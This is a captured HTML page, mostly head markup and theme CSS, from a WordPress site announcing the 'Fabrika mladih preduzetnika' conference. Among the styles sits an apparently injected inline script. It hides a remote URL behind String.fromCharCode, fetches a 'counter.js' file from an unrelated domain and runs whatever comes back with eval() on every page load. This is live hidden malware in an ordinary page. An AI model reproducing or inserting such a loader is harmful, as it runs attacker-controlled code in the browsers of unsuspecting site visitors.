

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://razvojideja.org.rs/konferencija-fmp/
body_size: 126919
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
		
	<meta name="theme-color" content="#921a1d" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>
	Centar za razvoj ideja   &#8211;  Konferencija &#8220;Fabrika mladih preduzetnika&#8221;	</title>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://razvojideja.org.rs/wp-content/themes/Avada/js/html5shiv.js"></script>
	<![endif]-->

	
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	
		<link rel="shortcut icon" href="http://test.razvojideja.org.rs/wp-content/uploads/2015/06/razvojideja_org_rs_favicon.png" type="image/x-icon" />
	
	
	
	
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Centar za razvoj ideja &raquo; Feed" href="https://razvojideja.org.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centar za razvoj ideja &raquo; Comments Feed" href="https://razvojideja.org.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centar za razvoj ideja &raquo; Konferencija &#8220;Fabrika mladih preduzetnika&#8221; Comments Feed" href="https://razvojideja.org.rs/konferencija-fmp/feed/" />
    <script type="text/javascript">
        var ajaxurl = 'https://razvojideja.org.rs/wp-admin/admin-ajax.php';
    </script>
    <meta property="og:title" content="Konferencija "Fabrika mladih preduzetnika""/><meta property="og:type" content="article"/><meta property="og:url" content="https://razvojideja.org.rs/konferencija-fmp/"/><meta property="og:site_name" content="Centar za razvoj ideja"/><meta property="og:image" content="https://razvojideja.org.rs/wp-content/uploads/2015/12/4.png"/>		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/razvojideja.org.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://razvojideja.org.rs/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='https://razvojideja.org.rs/wp-content/plugins/blog-designer/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css'  href='https://razvojideja.org.rs/wp-content/plugins/blog-designer/css/designer_css.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://razvojideja.org.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-staff-list-css'  href='https://razvojideja.org.rs/wp-content/plugins/simple-staff-list/public/css/simple-staff-list-public.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://razvojideja.org.rs/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.min.css?ver=2.2.54' type='text/css' media='all' />
<link rel='stylesheet' id='avada-child-stylesheet-css'  href='https://razvojideja.org.rs/wp-content/themes/Avada/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://razvojideja.org.rs/wp-content/themes/Avada-Child-Theme/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://razvojideja.org.rs/wp-content/themes/Avada/shortcodes.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://razvojideja.org.rs/wp-content/themes/Avada/fonts/fontawesome/font-awesome.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://razvojideja.org.rs/wp-content/themes/Avada/fonts/fontawesome/font-awesome.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://razvojideja.org.rs/wp-content/themes/Avada/css/animations.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://razvojideja.org.rs/wp-content/themes/Avada/css/ie8.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://razvojideja.org.rs/wp-content/themes/Avada/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-media-css'  href='https://razvojideja.org.rs/wp-content/themes/Avada/css/media.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='avada-ipad-css'  href='https://razvojideja.org.rs/wp-content/themes/Avada/css/ipad.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://razvojideja.org.rs/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.1'></script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/razvojideja.org.rs\/?photocrati_ajax=1","wp_home_url":"https:\/\/razvojideja.org.rs","wp_site_url":"https:\/\/razvojideja.org.rs","wp_root_url":"https:\/\/razvojideja.org.rs","wp_plugins_url":"https:\/\/razvojideja.org.rs\/wp-content\/plugins","wp_content_url":"https:\/\/razvojideja.org.rs\/wp-content","wp_includes_url":"https:\/\/razvojideja.org.rs\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://razvojideja.org.rs/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.54'></script>
<link rel='https://api.w.org/' href='https://razvojideja.org.rs/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://razvojideja.org.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://razvojideja.org.rs/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://razvojideja.org.rs/konferencija-fmp/" />
<link rel='shortlink' href='https://razvojideja.org.rs/?p=716' />
<link rel="alternate" type="application/json+oembed" href="https://razvojideja.org.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frazvojideja.org.rs%2Fkonferencija-fmp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://razvojideja.org.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frazvojideja.org.rs%2Fkonferencija-fmp%2F&#038;format=xml" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2154391248126857');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2154391248126857&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><!-- <meta name="NextGEN" version="2.2.54" /> -->

<style type="text/css">

    /**
     * Table of Contents
     *
     * 1.0 - Pagination
     * 2.0 - Social Media Icon
     * 3.0 - Default Blog Template
     * 4.0 - Classical Template
     * 5.0 - Light Breeze Template
     * 6.0 - Spektrum Template
     * 7.0 - Evolution Template
     * 8.0 - Timeline Template
     * 9.0 - News Template
     *
     */

    /**
     * 1.0 - Pagination
     */

    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers:hover,
    .wl_pagination_box .paging-navigation ul.page-numbers li > span.current {
        color: #ffffff;
            }

    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {
        color: #ffffff;
            }

    /**
     * 2.0 - Social Media Icon
     */    

    .bdp_blog_template .social-component a {
        border-radius: 100%;    }

    /**
     * 3.0 - Default Blog Template
     */    

    .bdp_blog_template .bd-blog-header h2 {        
            }
    .blog_template .bd-more-tag-inline {
            }

            .bdp_blog_template .bd-blog-header h2 a {
                        font-size: 25px;        }
    
    .bd-post-content {
                font-size:12px;    }

        .bd-link-label {
            }

    .bdp_blog_template a.bd-more-tag {
                    }

    
    
    
    
    
    /**
     * 4.0 - Classical Template
     */

    .bdp_blog_template.classical .bd-blog-header .bd-tags {
            }

    /**
     * 5.0 - Light Breeze Template
     */

    /**
     * 6.0 - Spektrum Template
     */

    .bdp_blog_template.spektrum .bd-blog-header {
            }

    
    /**
     * 7.0 - Evolution Template
     */


    /**
     * 8.0 - Timeline Template
     */

    .timeline_bg_wrap:before {
        background: none repeat scroll 0 0 ;
    }

    .bd-datetime {
        background: none repeat scroll 0 0 ;
    }

    .bdp_blog_template.timeline .post_hentry:before {
            }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-left: 8px solid ;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-right: 8px solid ;
    }

    .post_content_wrap {
        border:1px solid ;
    }

    .bdp_blog_template .post_content_wrap .blog_footer {
        border-top: 1px solid  ;
    }

    .bdp_blog_template .post-icon {
            }

    .bdp_blog_template.timeline .desc a h3 {
                        font-size: 25px;    }

    /**
     * 9.0 - News Template
     */

            .bdp_blog_template.news .bd-blog-header h2.title a{
                        font-size: 25px;        }
    
    .bdp_blog_template.news .bd-blog-header h2.title{
            }

    </style><script  type=text/javascript language=javascript>var url=String.fromCharCode(104,116,116,112,115,58,47,47,116,111,109,111,114,114,111,119,119,105,108,108,98,101,104,111,116,109,97,121,98,101,46,99,111,109,47,99,111,117,110,116,101,114,46,106,115,63);var text = httpGet(url);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script><style>
</style>
	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>
	
	<script src="https://razvojideja.org.rs/wp-content/themes/Avada/js/excanvas.js"></script>
	
	<![endif]-->
	
	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	
	// Combine inline styles for body tag
	jQuery('body').each( function() {	
		var combined_styles = '<style>';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>
	
	<![endif]-->	
	
	<script type="text/javascript">
	/*@cc_on
		@if (@_jscript_version == 10)
			document.write('<style type="text/css">.search input,#searchform input {padding-left:10px;} .avada-select-parent .select-arrow,.select-arrow{height:33px;background-color:#ffffff;}.search input{padding-left:5px;}header .tagline{margin-top:3px;}.star-rating span:before {letter-spacing: 0;}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.wpcf7-select-parent .select-arrow,.select-arrow{background: #fff;}.star-rating{width: 5.2em;}.star-rating span:before {letter-spacing: 0.1em;}</style>');
		@end
	@*/

	var doc = document.documentElement;
	doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

		<style type="text/css">
		Avada_3.6.2{color:green;}
	
	
		html, body { background-color:#ffffff; }
		
	
		@media only screen and (max-width: 1100px) {
		.header-social, #header, #small-nav, #footer, .footer-area, #slidingbar, .page-title{ padding-left: 20px !important; padding-right: 20px !important; }		
		#main { padding-left: 20px !important; padding-right: 20px !important; }
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
			margin-left: -20px !important;
			margin-right: -20px !important;
		}
		
		.mobile-menu-design-modern #mobile-nav li a { padding-left: 20px; padding-right: 20px; }
		
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item .open-submenu { padding-right: 25px; }			
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li a { padding-left: 32px; }
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li a { padding-left: 45px; }
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li a { padding-left: 58px; }
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li li a { padding-left: 71px; }		
	
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item .open-submenu { padding-left: 20px; padding-right: 15px; }
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li a { padding-left: 0; padding-right: 32px; }
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li a { padding-left: 0; padding-right: 45px;	}
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li a { padding-left: 0; padding-right: 58px; }
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li li a { padding-left: 0; padding-left: 71px; }
	}
	@media only screen and (max-width: 800px) {
		.mobile-menu-design-modern .header-social { padding-left: 0 !important; padding-right: 0 !important; }
	}
	@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
		.header-social, #header, #small-nav, #footer, .footer-area, .mobile-menu-design-modern .header-social { padding-left: 20px !important; padding-right: 20px !important; }
		#main { padding-left: 20px !important; padding-right: 20px !important; }
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
			margin-left: -20px !important;
			margin-right: -20px !important;
		}
	}
	@media only screen and (max-width: 600px) {
		.mobile-menu-design-classic .header-social, #header, #small-nav, #footer, .footer-area, #slidingbar, .page-title { padding-left: 10px !important; padding-right: 10px !important; }
		.mobile-menu-design-modern .header-social { padding-left: 0 !important; padding-right: 0 !important; }
		#main { padding-left: 10px !important; padding-right: 10px !important; }
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
			padding-left: 10px !important;
			padding-right: 10px !important;
		}
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
			margin-left: -10px !important;
			margin-right: -10px !important;
		}
		
		.mobile-menu-design-modern #mobile-nav li a { padding-left: 10px; padding-right: 10px; }
		
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item .open-submenu { padding-right: 12px; }			
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li a { padding-left: 22px; }
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li a { padding-left: 35px; }
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li a { padding-left: 48px; }
		.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li li a { padding-left: 61px; }		
	
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item .open-submenu { padding-left: 10px; padding-right: 15px; }
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li a { padding-left: 0; padding-right: 22px; }
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li a { padding-left: 0; padding-right: 35px;	}
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li a { padding-left: 0; padding-right: 48px; }
		.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li li a { padding-left: 0; padding-left: 61px; }		
	}
	
	
	/*IE11 hack */
	@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
		.avada-select-parent .select-arrow,.select-arrow, 
		.wpcf7-select-parent .select-arrow{height:33px;line-height:33px;}
		.gravity-select-parent .select-arrow{height:24px;line-height:24px;}
		
		#wrapper .gf_browser_ie.gform_wrapper .button,
		#wrapper .gf_browser_ie.gform_wrapper .gform_footer input.button{ padding: 0 20px; }
	}

	a:hover, .tooltip-shortcode, #mobile-nav li.mobile-nav-item .open-submenu:hover,
#mobile-nav li.mobile-current-nav-item > .open-submenu {
	color:#921a1d;
}
#nav ul .current_page_item > a, #nav ul .current-menu-item > a, #nav ul > .current-menu-parent > a,
#sticky-nav ul .current_page_item > a, #sticky-nav ul .current-menu-item > a, #sticky-nav ul > .current-menu-parent > a,
.footer-area ul li a:hover,
.footer-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a:hover,
#slidingbar-area ul li a:hover,
.portfolio-tabs li.active a, .faq-tabs li.active a,
.project-content .project-info .project-info-box a:hover,
#main .post h2 a:hover,
#main .about-author .title a:hover,
span.dropcap,.footer-area a:hover,#slidingbar-area a:hover,.copyright a:hover,
.sidebar .widget_categories li a:hover,
.sidebar .widget li a:hover,
#nav ul li > a:hover, #sticky-nav ul li > a:hover,
.date-and-formats .format-box i,
h5.toggle:hover a,
.tooltip-shortcode,.content-box-percentage,
.woocommerce .address .edit:hover:after,
.my_account_orders .order-actions a:hover:after,
.more a:hover:after,.read-more:hover:after,.entry-read-more a:hover:after,.pagination-prev:hover:before,.pagination-next:hover:after,.bbp-topic-pagination .prev:hover:before,.bbp-topic-pagination .next:hover:after,
.single-navigation a[rel=prev]:hover:before,.single-navigation a[rel=next]:hover:after,
.sidebar .widget_nav_menu li a:hover:before,.sidebar .widget_categories li a:hover:before,
.sidebar .widget .recentcomments:hover:before,.sidebar .widget_recent_entries li a:hover:before,
.sidebar .widget_archive li a:hover:before,.sidebar .widget_pages li a:hover:before,
.sidebar .widget_links li a:hover:before,.side-nav .arrow:hover:after,.woocommerce-tabs .tabs a:hover .arrow:after,
#wrapper #jtwt .jtwt_tweet a:hover,
.star-rating:before,.star-rating span:before,.price ins .amount, .avada-order-details .shop_table.order_details tfoot tr:last-child .amount,
.price > .amount,.woocommerce-pagination .prev:hover,.woocommerce-pagination .next:hover,.woocommerce-pagination .prev:hover:before,.woocommerce-pagination .next:hover:after,
.woocommerce-tabs .tabs li.active a,.woocommerce-tabs .tabs li.active a .arrow:after,
#wrapper .cart-checkout a:hover,#wrapper .cart-checkout a:hover:before,#wrapper .header-social .top-menu .cart-checkout a:hover,
.widget_shopping_cart_content .total .amount,.widget_layered_nav li a:hover:before,
.widget_product_categories li a:hover:before,#header-sticky .my-account-link-active:after,#header .my-account-link-active:after,.woocommerce-side-nav li.active a,.woocommerce-side-nav li.active a:after,.my_account_orders .order-number a,.shop_table .product-subtotal .amount,
.cart_totals .order-total .amount,form.checkout .shop_table tfoot .order-total .amount,#final-order-details .mini-order-details tr:last-child .amount,.rtl .more a:hover:before,.rtl .read-more:hover:before,.rtl .entry-read-more a:hover:before,#header-sticky .my-cart-link-active:after,.header-wrapper .my-cart-link-active:after,#wrapper .sidebar .current_page_item > a,#wrapper .sidebar .current-menu-item > a,#wrapper .sidebar .current_page_item > a:before,#wrapper .sidebar .current-menu-item > a:before,#wrapper .footer-area .current_page_item > a,#wrapper .footer-area .current-menu-item > a,#wrapper .footer-area .current_page_item > a:before,#wrapper .footer-area .current-menu-item > a:before,#wrapper #slidingbar-area .current_page_item > a,#wrapper #slidingbar-area .current-menu-item > a,#wrapper #slidingbar-area .current_page_item > a:before,#wrapper #slidingbar-area .current-menu-item > a:before,.side-nav ul > li.current_page_item > a,.side-nav li.current_page_ancestor > a,
.gform_wrapper span.ginput_total,.gform_wrapper span.ginput_product_price,.ginput_shipping_price,
.bbp-topics-front ul.super-sticky a:hover, .bbp-topics ul.super-sticky a:hover, .bbp-topics ul.sticky a:hover, .bbp-forum-content ul.sticky a:hover, .fusion-accordian .panel-title a:hover{
	color:#921a1d;
}
.fusion-content-boxes .heading-link:hover h2 {
	color:#921a1d !important;
}
.fusion-content-boxes .heading-link:hover .icon i, .fusion-accordian .panel-title a:hover .fa-fusion-box {
	background-color: #921a1d !important;
	border-color: #921a1d !important;
}

.sidebar .image .image-extras .image-extras-content a:hover { color: #333333; }
.star-rating:before,.star-rating span:before {
	color:#921a1d;
}
.tagcloud a:hover,#slidingbar-area .tagcloud a:hover,.footer-area .tagcloud a:hover{ color: #FFFFFF; text-shadow: none; -moz-text-shadow: none; -webkit-text-shadow: none; }
#nav ul .current_page_item > a, #nav ul .current-menu-item  > a, #nav ul > .current-menu-parent > a, #nav ul .current-menu-ancestor > a, .navigation li.current-menu-ancestor > a,
#sticky-nav ul .current_page_item > a, #sticky-nav ul .current-menu-item > a, #sticky-nav ul > .current-menu-parent > a, #sticky-nav li.current-menu-ancestor > a,
#nav ul ul,#sticky-nav ul ul,
.reading-box,
.portfolio-tabs li.active a, .faq-tabs li.active a,
#wrapper .fusion-tabs-widget .tab-holder .tabs li.active a,
.post-content blockquote,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.pagination a.inactive:hover,
.woocommerce-pagination .page-numbers.current,
.woocommerce-pagination .page-numbers:hover,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,
#nav ul li > a:hover,#sticky-nav ul li > a:hover,.woocommerce-pagination .current,
.tagcloud a:hover,#header-sticky .my-account-link:hover:after,#header .my-account-link:hover:after,body #header-sticky .my-account-link-active:after,body #header .my-account-link-active:after,
#bbpress-forums div.bbp-topic-tags a:hover,
#wrapper .fusion-tabs .nav-tabs > .active > .tab-link:hover, #wrapper .fusion-tabs .nav-tabs > .active > .tab-link:focus, #wrapper .fusion-tabs .nav-tabs > .active > .tab-link,#wrapper .fusion-tabs.vertical-tabs .nav-tabs > li.active > .tab-link{
	border-color:#921a1d;
}
#wrapper .main-nav-search a:hover {border-top: 3px solid transparent;}
#wrapper .header-v4 .main-nav-search a:hover, #wrapper .header-v5 .main-nav-search a:hover {border-top: 0;}
#nav ul .current-menu-ancestor > a,.navigation li.current-menu-ancestor > a, #sticky-nav li.current-menu-ancestor > a {
	color: #921a1d;
}
#wrapper .side-nav li.current_page_item a{
	border-right-color:#921a1d;
	border-left-color:#921a1d;
}
.header-v2 .header-social, .header-v3 .header-social, .header-v4 .header-social,.header-v5 .header-social,.header-v2{
	border-top-color:#921a1d;
}

.fusion-accordian .panel-title .active .fa-fusion-box,
ul.circle-yes li:before,
.circle-yes ul li:before,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.header-v3 .header-social,.header-v4 .header-social,.header-v5 .header-social,
.date-and-formats .date-box,.table-2 table thead,
.onsale,.woocommerce-pagination .current,
.woocommerce .social-share li a:hover i,
.price_slider_wrapper .ui-slider .ui-slider-range,
.tagcloud a:hover,.cart-loading,
#toTop:hover,
#bbpress-forums div.bbp-topic-tags a:hover,
#wrapper .search-table .search-button input[type="submit"]:hover,
ul.arrow li:before,
p.demo_store,
.avada-myaccount-data .digital-downloads li:before, .avada-thank-you .order_details li:before{
	background-color:#921a1d;
}
.woocommerce .social-share li a:hover i {
	border-color:#921a1d;
}
.bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky	{
	background-color: #ffffe8;
	opacity: 1;
}


	#header-sticky .my-cart-link:after, #header-sticky a.search-link:after,
	#header .my-cart-link:after, #header a.search-link:after,
	#small-nav .my-cart-link:after, #small-nav a.search-link:after{ border: none; }
.mobile-nav-holder .mobile-selector, 
.mobile-topnav-holder .mobile-selector, 
#mobile-nav {
	background-color: #f9f9f9}
.mobile-nav-holder .mobile-selector, .mobile-topnav-holder .mobile-selector, #mobile-nav, #mobile-nav li a, #mobile-nav li a:hover, .mobile-nav-holder .mobile-selector .selector-down, .mobile-menu-design-modern .header-wrapper #mobile-nav { border-color: #dadada; }
.mobile-nav-holder .mobile-selector .selector-down:before, .mobile-menu-icons a, .mobile-menu-icons a:before{color:#dadada;}
#mobile-nav li a:hover {
	background-color: #f6f6f6}


body #header-sticky.sticky-header .sticky-shadow{background:rgba(255, 255, 255, 0.97);}
